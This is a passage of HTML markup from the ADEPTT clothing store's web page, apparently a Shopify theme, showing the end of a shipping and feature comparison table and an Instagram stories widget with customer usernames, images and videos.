                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Free Shipping Over $250
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Express 2-5 Days Shipping
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  European Quality Fabrics
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24825637994832__insta_stories_eRK94P" class="shopify-section"><style data-shopify>.section-template--24825637994832__insta_stories_eRK94P-padding {
    padding-top: 24px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__insta_stories_eRK94P-padding {
      padding-top: 32px;
      padding-bottom: 72px;
    }
  }

  .color-scheme-template--24825637994832__insta_stories_eRK94P.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--24825637994832__insta_stories_eRK94P color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24825637994832__insta_stories_eRK94P-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          ADEPTT on Instagram?
        </h2>
      
      
        
        
        <div class="rte">
          Follow @adeptt_official on Instagram To Stay Up-To-Date With Us!
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="4"
      data-section="template--24825637994832__insta_stories_eRK94P"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--24825637994832__insta_stories_eRK94P">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adeptt_official</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ariamnageor</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">idealee.style</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">fotografajuliana.nyc</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adel_markova1</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adeptt_official
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="12.65" 
                    data-time-posted="2m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="13.58" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/0af1a6915ba14d4cbb929608e2e1beb4/0af1a6915ba14d4cbb929608e2e1beb4.HD-1080p-2.5Mbps-26231714.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="9.19" 
                    data-time-posted="4h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/70ce5ea3210f49c2a306420743c88f8a/70ce5ea3210f49c2a306420743c88f8a.HD-1080p-2.5Mbps-26231717.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                            alt="adeptt_official"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adeptt_official
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ariamnageor
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="9.75" 
                    data-time-posted="47m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"><source src="//adeptt.com/cdn/shop/videos/c/vp/b062bd72dc3a4b9b9de77fac92118193/b062bd72dc3a4b9b9de77fac92118193.HD-1080p-3.3Mbps-26231228.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="36w"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=165 165w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=360 360w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=535 535w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=750 750w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500 1500w" width="1500" height="2666" loading="lazy">
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                            alt="ariamnageor"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ariamnageor
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        idealee.style
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="2h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=165 165w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=360 360w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=535 535w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=750 750w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/jasdj.jpg?v=1711137530&amp;width=1500 1500w" width="1500" height="1875" loading="lazy">
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                            alt="idealee.style"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    idealee.style
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        fotografajuliana.nyc
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
